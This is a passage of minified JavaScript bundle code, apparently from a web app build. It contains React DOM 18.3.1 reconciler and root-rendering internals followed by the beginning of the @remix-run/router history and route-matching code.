23:Ls()}n=n.return}if(ae=e,le=e=It(e.current,null),de=Oe=t,se=0,kr=null,Es=Jo=en=0,Ne=rr=null,Kt!==null){for(t=0;t<Kt.length;t++)if(n=Kt[t],r=n.interleaved,r!==null){n.interleaved=null;var o=r.next,l=n.pending;if(l!==null){var i=l.next;l.next=o,r.next=i}n.pending=r}Kt=null}return e}function Cf(e,t){do{var n=le;try{if(fs(),no.current=Ro,Lo){for(var r=Z.memoizedState;r!==null;){var o=r.queue;o!==null&&(o.pending=null),r=r.next}Lo=!1}if(bt=0,ue=ie=Z=null,tr=!1,yr=0,Cs.current=null,n===null||n.return===null){se=1,kr=t,le=null;break}e:{var l=e,i=n.return,s=n,u=t;if(t=de,s.flags|=32768,u!==null&&typeof u=="object"&&typeof u.then=="function"){var a=u,m=s,f=m.tag;if(!(m.mode&1)&&(f===0||f===11||f===15)){var h=m.alternate;h?(m.updateQueue=h.updateQueue,m.memoizedState=h.memoizedState,m.lanes=h.lanes):(m.updateQueue=null,m.memoizedState=null)}var k=Fu(i);if(k!==null){k.flags&=-257,$u(k,i,s,l,t),k.mode&1&&Du(l,a,t),t=k,u=a;var S=t.updateQueue;if(S===null){var _=new Set;_.add(u),t.updateQueue=_}else S.add(u);break e}else{if(!(t&1)){Du(l,a,t),Rs();break e}u=Error(P(426))}}else if(Y&&s.mode&1){var N=Fu(i);if(N!==null){!(N.flags&65536)&&(N.flags|=256),$u(N,i,s,l,t),as(jn(u,s));break e}}l=u=jn(u,s),se!==4&&(se=2),rr===null?rr=[l]:rr.push(l),l=i;do{switch(l.tag){case 3:l.flags|=65536,t&=-t,l.lanes|=t;var d=sf(l,u,t);ju(l,d);break e;case 1:s=u;var c=l.type,p=l.stateNode;if(!(l.flags&128)&&(typeof c.getDerivedStateFromError=="function"||p!==null&&typeof p.componentDidCatch=="function"&&(Ot===null||!Ot.has(p)))){l.flags|=65536,t&=-t,l.lanes|=t;var g=uf(l,s,t);ju(l,g);break e}}l=l.return}while(l!==null)}Nf(n)}catch(y){t=y,le===n&&n!==null&&(le=n=n.return);continue}break}while(!0)}function Ef(){var e=To.current;return To.current=Ro,e===null?Ro:e}function Rs(){(se===0||se===3||se===2)&&(se=4),ae===null||!(en&268435455)&&!(Jo&268435455)||_t(ae,de)}function Oo(e,t){var n=A;A|=2;var r=Ef();(ae!==e||de!==t)&&(lt=null,Yt(e,t));do try{zm();break}catch(o){Cf(e,o)}while(!0);if(fs(),A=n,To.current=r,le!==null)throw Error(P(261));return ae=null,de=0,se}function zm(){for(;le!==null;)Pf(le)}function Im(){for(;le!==null&&!ip();)Pf(le)}function Pf(e){var t=Rf(e.alternate,e,Oe);e.memoizedProps=e.pendingProps,t===null?Nf(e):le=t,Cs.current=null}function Nf(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Lm(n,t),n!==null){n.flags&=32767,le=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{se=6,le=null;return}}else if(n=Nm(n,t,Oe),n!==null){le=n;return}if(t=t.sibling,t!==null){le=t;return}le=t=e}while(t!==null);se===0&&(se=5)}function Ht(e,t,n){var r=B,o=He.transition;try{He.transition=null,B=1,Mm(e,t,n,r)}finally{He.transition=o,B=r}return null}function Mm(e,t,n,r){do En();while(Et!==null);if(A&6)throw Error(P(327));n=e.finishedWork;var o=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(P(177));e.callbackNode=null,e.callbackPriority=0;var l=n.lanes|n.childLanes;if(gp(e,l),e===ae&&(le=ae=null,de=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Gr||(Gr=!0,Tf(mo,function(){return En(),null})),l=(n.flags&15990)!==0,n.subtreeFlags&15990||l){l=He.transition,He.transition=null;var i=B;B=1;var s=A;A|=4,Cs.current=null,Tm(e,n),kf(n,e),nm(si),go=!!ii,si=ii=null,e.current=n,jm(n),sp(),A=s,B=i,He.transition=l}else e.current=n;if(Gr&&(Gr=!1,Et=e,Uo=o),l=e.pendingLanes,l===0&&(Ot=null),cp(n.stateNode),je(e,re()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)o=t[n],r(o.value,{componentStack:o.stack,digest:o.digest});if(jo)throw jo=!1,e=Ni,Ni=null,e;return Uo&1&&e.tag!==0&&En(),l=e.pendingLanes,l&1?e===Li?or++:(or=0,Li=e):or=0,Bt(),null}function En(){if(Et!==null){var e=ic(Uo),t=He.transition,n=B;try{if(He.transition=null,B=16>e?16:e,Et===null)var r=!1;else{if(e=Et,Et=null,Uo=0,A&6)throw Error(P(331));var o=A;for(A|=4,j=e.current;j!==null;){var l=j,i=l.child;if(j.flags&16){var s=l.deletions;if(s!==null){for(var u=0;u<s.length;u++){var a=s[u];for(j=a;j!==null;){var m=j;switch(m.tag){case 0:case 11:case 15:nr(8,m,l)}var f=m.child;if(f!==null)f.return=m,j=f;else for(;j!==null;){m=j;var h=m.sibling,k=m.return;if(yf(m),m===a){j=null;break}if(h!==null){h.return=k,j=h;break}j=k}}}var S=l.alternate;if(S!==null){var _=S.child;if(_!==null){S.child=null;do{var N=_.sibling;_.sibling=null,_=N}while(_!==null)}}j=l}}if(l.subtreeFlags&2064&&i!==null)i.return=l,j=i;else e:for(;j!==null;){if(l=j,l.flags&2048)switch(l.tag){case 0:case 11:case 15:nr(9,l,l.return)}var d=l.sibling;if(d!==null){d.return=l.return,j=d;break e}j=l.return}}var c=e.current;for(j=c;j!==null;){i=j;var p=i.child;if(i.subtreeFlags&2064&&p!==null)p.return=i,j=p;else e:for(i=c;j!==null;){if(s=j,s.flags&2048)try{switch(s.tag){case 0:case 11:case 15:Xo(9,s)}}catch(y){b(s,s.return,y)}if(s===i){j=null;break e}var g=s.sibling;if(g!==null){g.return=s.return,j=g;break e}j=s.return}}if(A=o,Bt(),rt&&typeof rt.onPostCommitFiberRoot=="function")try{rt.onPostCommitFiberRoot(Bo,e)}catch(y){}r=!0}return r}finally{B=n,He.transition=t}}return!1}function qu(e,t,n){t=jn(n,t),t=sf(e,t,1),e=Ut(e,t,1),t=_e(),e!==null&&(Er(e,1,t),je(e,t))}function b(e,t,n){if(e.tag===3)qu(e,e,n);else for(;t!==null;){if(t.tag===3){qu(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(Ot===null||!Ot.has(r))){e=jn(n,e),e=uf(t,e,1),t=Ut(t,e,1),e=_e(),t!==null&&(Er(t,1,e),je(t,e));break}}t=t.return}}function Dm(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=_e(),e.pingedLanes|=e.suspendedLanes&n,ae===e&&(de&n)===n&&(se===4||se===3&&(de&130023424)===de&&500>re()-Ps?Yt(e,0):Es|=n),je(e,t)}function Lf(e,t){t===0&&(e.mode&1?(t=Dr,Dr<<=1,!(Dr&130023424)&&(Dr=4194304)):t=1);var n=_e();e=dt(e,t),e!==null&&(Er(e,t,n),je(e,n))}function Fm(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Lf(e,n)}function $m(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,o=e.memoizedState;o!==null&&(n=o.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(P(314))}r!==null&&r.delete(t),Lf(e,n)}var Rf;Rf=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||Re.current)Le=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return Le=!1,Pm(e,t,n);Le=!!(e.flags&131072)}else Le=!1,Y&&t.flags&1048576&&Uc(t,_o,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;oo(e,t),e=t.pendingProps;var o=Nn(t,ye.current);Cn(t,n),o=ws(null,t,r,e,o,n);var l=Ss();return t.flags|=1,typeof o=="object"&&o!==null&&typeof o.render=="function"&&o.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,Te(r)?(l=!0,ko(t)):l=!1,t.memoizedState=o.state!==null&&o.state!==void 0?o.state:null,ms(t),o.updater=Yo,t.stateNode=o,o._reactInternals=t,gi(t,r,e,n),t=wi(null,t,r,!0,l,n)):(t.tag=0,Y&&l&&ss(t),xe(null,t,o,n),t=t.child),t;case 16:r=t.elementType;e:{switch(oo(e,t),e=t.pendingProps,o=r._init,r=o(r._payload),t.type=r,o=t.tag=Bm(r),e=Ye(r,e),o){case 0:t=yi(null,t,r,e,n);break e;case 1:t=Wu(null,t,r,e,n);break e;case 11:t=Au(null,t,r,e,n);break e;case 14:t=Bu(null,t,r,Ye(r.type,e),n);break e}throw Error(P(306,r,""))}return t;case 0:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),yi(e,t,r,o,n);case 1:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Wu(e,t,r,o,n);case 3:e:{if(df(t),e===null)throw Error(P(387));r=t.pendingProps,l=t.memoizedState,o=l.element,Fc(e,t),Po(t,r,null,n);var i=t.memoizedState;if(r=i.element,l.isDehydrated)if(l={element:r,isDehydrated:!1,cache:i.cache,pendingSuspenseBoundaries:i.pendingSuspenseBoundaries,transitions:i.transitions},t.updateQueue.baseState=l,t.memoizedState=l,t.flags&256){o=jn(Error(P(423)),t),t=Vu(e,t,r,n,o);break e}else if(r!==o){o=jn(Error(P(424)),t),t=Vu(e,t,r,n,o);break e}else for(ze=jt(t.stateNode.containerInfo.firstChild),Ie=t,Y=!0,Je=null,n=Mc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(Ln(),r===o){t=pt(e,t,n);break e}xe(e,t,r,n)}t=t.child}return t;case 5:return $c(t),e===null&&pi(t),r=t.type,o=t.pendingProps,l=e!==null?e.memoizedProps:null,i=o.children,ui(r,o)?i=null:l!==null&&ui(r,l)&&(t.flags|=32),ff(e,t),xe(e,t,i,n),t.child;case 6:return e===null&&pi(t),null;case 13:return pf(e,t,n);case 4:return hs(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=Rn(t,null,r,n):xe(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),Au(e,t,r,o,n);case 7:return xe(e,t,t.pendingProps,n),t.child;case 8:return xe(e,t,t.pendingProps.children,n),t.child;case 12:return xe(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,l=t.memoizedProps,i=o.value,V(Co,r._currentValue),r._currentValue=i,l!==null)if(be(l.value,i)){if(l.children===o.children&&!Re.current){t=pt(e,t,n);break e}}else for(l=t.child,l!==null&&(l.return=t);l!==null;){var s=l.dependencies;if(s!==null){i=l.child;for(var u=s.firstContext;u!==null;){if(u.context===r){if(l.tag===1){u=at(-1,n&-n),u.tag=2;var a=l.updateQueue;if(a!==null){a=a.shared;var m=a.pending;m===null?u.next=u:(u.next=m.next,m.next=u),a.pending=u}}l.lanes|=n,u=l.alternate,u!==null&&(u.lanes|=n),mi(l.return,n,t),s.lanes|=n;break}u=u.next}}else if(l.tag===10)i=l.type===t.type?null:l.child;else if(l.tag===18){if(i=l.return,i===null)throw Error(P(341));i.lanes|=n,s=i.alternate,s!==null&&(s.lanes|=n),mi(i,n,t),i=l.sibling}else i=l.child;if(i!==null)i.return=l;else for(i=l;i!==null;){if(i===t){i=null;break}if(l=i.sibling,l!==null){l.return=i.return,i=l;break}i=i.return}l=i}xe(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=t.pendingProps.children,Cn(t,n),o=Qe(o),r=r(o),t.flags|=1,xe(e,t,r,n),t.child;case 14:return r=t.type,o=Ye(r,t.pendingProps),o=Ye(r.type,o),Bu(e,t,r,o,n);case 15:return af(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:Ye(r,o),oo(e,t),t.tag=1,Te(r)?(e=!0,ko(t)):e=!1,Cn(t,n),lf(t,r,o),gi(t,r,o,n),wi(null,t,r,!0,e,n);case 19:return mf(e,t,n);case 22:return cf(e,t,n)}throw Error(P(156,t.tag))};function Tf(e,t){return nc(e,t)}function Am(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ve(e,t,n,r){return new Am(e,t,n,r)}function Ts(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Bm(e){if(typeof e=="function")return Ts(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Xi)return 11;if(e===Ji)return 14}return 2}function It(e,t){var n=e.alternate;return n===null?(n=Ve(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function so(e,t,n,r,o,l){var i=2;if(r=e,typeof e=="function")Ts(e)&&(i=1);else if(typeof e=="string")i=5;else e:switch(e){case sn:return Xt(n.children,o,l,t);case Yi:i=8,o|=8;break;case Al:return e=Ve(12,n,t,o|2),e.elementType=Al,e.lanes=l,e;case Bl:return e=Ve(13,n,t,o),e.elementType=Bl,e.lanes=l,e;case Wl:return e=Ve(19,n,t,o),e.elementType=Wl,e.lanes=l,e;case $a:return Zo(n,o,l,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case Da:i=10;break e;case Fa:i=9;break e;case Xi:i=11;break e;case Ji:i=14;break e;case St:i=16,r=null;break e}throw Error(P(130,e==null?e:typeof e,""))}return t=Ve(i,n,t,o),t.elementType=e,t.type=r,t.lanes=l,t}function Xt(e,t,n,r){return e=Ve(7,e,r,t),e.lanes=n,e}function Zo(e,t,n,r){return e=Ve(22,e,r,t),e.elementType=$a,e.lanes=n,e.stateNode={isHidden:!1},e}function Ul(e,t,n){return e=Ve(6,e,null,t),e.lanes=n,e}function Ol(e,t,n){return t=Ve(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wm(e,t,n,r,o){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=pl(0),this.expirationTimes=pl(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=pl(0),this.identifierPrefix=r,this.onRecoverableError=o,this.mutableSourceEagerHydrationData=null}function js(e,t,n,r,o,l,i,s,u){return e=new Wm(e,t,n,s,u),t===1?(t=1,l===!0&&(t|=8)):t=0,l=Ve(3,null,null,t),e.current=l,l.stateNode=e,l.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},ms(l),e}function Vm(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:ln,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function jf(e){if(!e)return Ft;e=e._reactInternals;e:{if(rn(e)!==e||e.tag!==1)throw Error(P(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(Te(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(P(171))}if(e.tag===1){var n=e.type;if(Te(n))return Tc(e,n,t)}return t}function Uf(e,t,n,r,o,l,i,s,u){return e=js(n,r,!0,e,o,l,i,s,u),e.context=jf(null),n=e.current,r=_e(),o=zt(n),l=at(r,o),l.callback=t!=null?t:null,Ut(n,l,o),e.current.lanes=o,Er(e,o,r),je(e,r),e}function qo(e,t,n,r){var o=t.current,l=_e(),i=zt(o);return n=jf(n),t.context===null?t.context=n:t.pendingContext=n,t=at(l,i),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=Ut(o,t,i),e!==null&&(qe(e,o,i,l),to(e,o,i)),i}function zo(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function bu(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Us(e,t){bu(e,t),(e=e.alternate)&&bu(e,t)}function Hm(){return null}var Of=typeof reportError=="function"?reportError:function(e){console.error(e)};function Os(e){this._internalRoot=e}bo.prototype.render=Os.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(P(409));qo(e,t,null,null)};bo.prototype.unmount=Os.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;tn(function(){qo(null,e,null,null)}),t[ft]=null}};function bo(e){this._internalRoot=e}bo.prototype.unstable_scheduleHydration=function(e){if(e){var t=ac();e={blockedOn:null,target:e,priority:t};for(var n=0;n<xt.length&&t!==0&&t<xt[n].priority;n++);xt.splice(n,0,e),n===0&&fc(e)}};function zs(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function el(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ea(){}function Qm(e,t,n,r,o){if(o){if(typeof r=="function"){var l=r;r=function(){var a=zo(i);l.call(a)}}var i=Uf(t,r,e,0,null,!1,!1,"",ea);return e._reactRootContainer=i,e[ft]=i.current,pr(e.nodeType===8?e.parentNode:e),tn(),i}for(;o=e.lastChild;)e.removeChild(o);if(typeof r=="function"){var s=r;r=function(){var a=zo(u);s.call(a)}}var u=js(e,0,!1,null,null,!1,!1,"",ea);return e._reactRootContainer=u,e[ft]=u.current,pr(e.nodeType===8?e.parentNode:e),tn(function(){qo(t,u,n,r)}),u}function tl(e,t,n,r,o){var l=n._reactRootContainer;if(l){var i=l;if(typeof o=="function"){var s=o;o=function(){var u=zo(i);s.call(u)}}qo(t,i,e,o)}else i=Qm(n,t,e,o,r);return zo(i)}sc=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Yn(t.pendingLanes);n!==0&&(bi(t,n|1),je(t,re()),!(A&6)&&(Un=re()+500,Bt()))}break;case 13:tn(function(){var r=dt(e,1);if(r!==null){var o=_e();qe(r,e,1,o)}}),Us(e,1)}};es=function(e){if(e.tag===13){var t=dt(e,134217728);if(t!==null){var n=_e();qe(t,e,134217728,n)}Us(e,134217728)}};uc=function(e){if(e.tag===13){var t=zt(e),n=dt(e,t);if(n!==null){var r=_e();qe(n,e,t,r)}Us(e,t)}};ac=function(){return B};cc=function(e,t){var n=B;try{return B=e,t()}finally{B=n}};ql=function(e,t,n){switch(t){case"input":if(Ql(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=Qo(r);if(!o)throw Error(P(90));Ba(r),Ql(r,o)}}}break;case"textarea":Va(e,n);break;case"select":t=n.value,t!=null&&Sn(e,!!n.multiple,t,!1)}};Ja=Ns;Za=tn;var Km={usingClientEntryPoint:!1,Events:[Nr,fn,Qo,Ya,Xa,Ns]},Qn={findFiberByHostInstance:Qt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Gm={bundleType:Qn.bundleType,version:Qn.version,rendererPackageName:Qn.rendererPackageName,rendererConfig:Qn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:mt.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=ec(e),e===null?null:e.stateNode},findFiberByHostInstance:Qn.findFiberByHostInstance||Hm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yr.isDisabled&&Yr.supportsFiber)try{Bo=Yr.inject(Gm),rt=Yr}catch(e){}}De.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Km;De.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!zs(t))throw Error(P(200));return Vm(e,t,null,n)};De.createRoot=function(e,t){if(!zs(e))throw Error(P(299));var n=!1,r="",o=Of;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(o=t.onRecoverableError)),t=js(e,1,!1,null,null,n,!1,r,o),e[ft]=t.current,pr(e.nodeType===8?e.parentNode:e),new Os(t)};De.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(P(188)):(e=Object.keys(e).join(","),Error(P(268,e)));return e=ec(t),e=e===null?null:e.stateNode,e};De.flushSync=function(e){return tn(e)};De.hydrate=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!0,n)};De.hydrateRoot=function(e,t,n){if(!zs(e))throw Error(P(405));var r=n!=null&&n.hydratedSources||null,o=!1,l="",i=Of;if(n!=null&&(n.unstable_strictMode===!0&&(o=!0),n.identifierPrefix!==void 0&&(l=n.identifierPrefix),n.onRecoverableError!==void 0&&(i=n.onRecoverableError)),t=Uf(t,null,e,1,n!=null?n:null,o,!1,l,i),e[ft]=t.current,pr(e),r)for(e=0;e<r.length;e++)n=r[e],o=n._getVersion,o=o(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,o]:t.mutableSourceEagerHydrationData.push(n,o);return new bo(t)};De.render=function(e,t,n){if(!el(t))throw Error(P(200));return tl(null,e,t,!1,n)};De.unmountComponentAtNode=function(e){if(!el(e))throw Error(P(40));return e._reactRootContainer?(tn(function(){tl(null,null,e,!1,function(){e._reactRootContainer=null,e[ft]=null})}),!0):!1};De.unstable_batchedUpdates=Ns;De.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!el(n))throw Error(P(200));if(e==null||e._reactInternals===void 0)throw Error(P(38));return tl(e,t,n,!1,r)};De.version="18.3.1-next-f1338f8080-20240426";function zf(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(zf)}catch(e){console.error(e)}}zf(),Oa.exports=De;var Ym=Oa.exports,If,ta=Ym;If=ta.createRoot,ta.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function xr(){return xr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},xr.apply(this,arguments)}var Pt;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(Pt||(Pt={}));const na="popstate";function Xm(e){e===void 0&&(e={});function t(r,o){let{pathname:l,search:i,hash:s}=r.location;return ji("",{pathname:l,search:i,hash:s},o.state&&o.state.usr||null,o.state&&o.state.key||"default")}function n(r,o){return typeof o=="string"?o:Io(o)}return Zm(t,n,null,e)}function ee(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function Mf(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch(n){}}}function Jm(){return Math.random().toString(36).substr(2,8)}function ra(e,t){return{usr:e.state,key:e.key,idx:t}}function ji(e,t,n,r){return n===void 0&&(n=null),xr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?Dn(t):t,{state:n,key:t&&t.key||r||Jm()})}function Io(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function Dn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function Zm(e,t,n,r){r===void 0&&(r={});let{window:o=document.defaultView,v5Compat:l=!1}=r,i=o.history,s=Pt.Pop,u=null,a=m();a==null&&(a=0,i.replaceState(xr({},i.state,{idx:a}),""));function m(){return(i.state||{idx:null}).idx}function f(){s=Pt.Pop;let N=m(),d=N==null?null:N-a;a=N,u&&u({action:s,location:_.location,delta:d})}function h(N,d){s=Pt.Push;let c=ji(_.location,N,d);a=m()+1;let p=ra(c,a),g=_.createHref(c);try{i.pushState(p,"",g)}catch(y){if(y instanceof DOMException&&y.name==="DataCloneError")throw y;o.location.assign(g)}l&&u&&u({action:s,location:_.location,delta:1})}function k(N,d){s=Pt.Replace;let c=ji(_.location,N,d);a=m();let p=ra(c,a),g=_.createHref(c);i.replaceState(p,"",g),l&&u&&u({action:s,location:_.location,delta:0})}function S(N){let d=o.location.origin!=="null"?o.location.origin:o.location.href,c=typeof N=="string"?N:Io(N);return c=c.replace(/ $/,"%20"),ee(d,"No window.location.(origin|href) available to create URL for href: "+c),new URL(c,d)}let _={get action(){return s},get location(){return e(o,i)},listen(N){if(u)throw new Error("A history only accepts one active listener");return o.addEventListener(na,f),u=N,()=>{o.removeEventListener(na,f),u=null}},createHref(N){return t(o,N)},createURL:S,encodeLocation(N){let d=S(N);return{pathname:d.pathname,search:d.search,hash:d.hash}},push:h,replace:k,go(N){return i.go(N)}};return _}var oa;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(oa||(oa={}));function qm(e,t,n){return n===void 0&&(n="/"),bm(e,t,n)}function bm(e,t,n,r){let o=typeof t=="string"?Dn(t):t,l=On(o.pathname||"/",n);if(l==null)return null;let i=Df(e);eh(i);let s=null;for(let u=0;s==null&&u<i.length;++u){let a=fh(l);s=ah(i[u],a)}return s}function Df(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let o=(l,i,s)=>{let u={relativePath:s===void 0?l.path||"":s,caseSensitive:l.caseSensitive===!0,childrenIndex:i,route:l};u.relativePath.startsWith("/")&&(ee(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let a=Mt([r,u.relativePath]),m=n.concat(u);l.children&&l.children.length>0&&(ee(l.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+a+'".')),Df(l.children,t,m,a)),!(l.path==null&&!l.index)&&t.push({path:a,score:sh(a,l.index),routesMeta:m})};return e.forEach((l,i)=>{var s;if(l.path===""||!((s=l.path)!=null&&s.includes("?")))o(l,i);else for(let u of Ff(l.path))o(l,i,u)}),t}function Ff(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,o=n.endsWith("?"),l=n.replace(/\?$/,"");if(r.length===0)return o?[l,""]:[l];let i=Ff(r.join("/")),s=[];return s.push(...i.map(u=>u===""?l:[l,u].join("/"))),o&&s.push(...i),s.map(u=>e.startsWith("/")&&u===""?"/":u)}function eh(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:uh(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const th=/^:[\w-]+$/,nh=3,rh=2,oh=1,lh=10,ih=-2,la=e=>e==="*";function sh(e,t){let n=e.split("/"),r=n.length;return n.some(la)&&(r+=ih),t&&(r+=rh),n.filter(o=>!la(o)).reduce((o,l)=>o+(th.test(l)?nh:l===""?oh:lh),r)}function uh(e,t){return e.length===t.length&&e.slice(0,-1).every((r,o)=>r===t[o])?e[e.length-1]-t[t.length-1]:0}function ah(e,t,n){let{routesMeta:r}=e,o={},l="/",i=[];for(let s=0;s<r.length;++s){let u=r[s],a=s===r.length-1,m=l==="/"?t:t.slice(l.length)||"/",f=Ui({path:u.relativePath,caseSensitive:u.caseSensitive,end:a},m),h=u.route;if(!f)return null;Object.assign(o,f.params),i.push({params:o,pathname:Mt([l,f.pathname]),pathnameBase:hh(Mt([l,f.pathnameBase])),route:h}),f.pathnameBase!=="/"&&(l=Mt([l,f.pathnameBase]))}return i}function Ui(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=ch(e.path,e.caseSensitive,e.end),o=t.match(n);if(!o)return null;let l=o[0],i=l.replace(/(.)\/+$/,"$1"),s=o.slice(1);return{params:r.reduce((a,m,f)=>{let{paramName:h,isOptional:k}=m;if(h==="*"){let _=s[f]||"";i=l.slice(0,l.length-_.length).replace(/(.)\/+$/,"$1")}const S=s[f];return k&&!S?a[h]=void 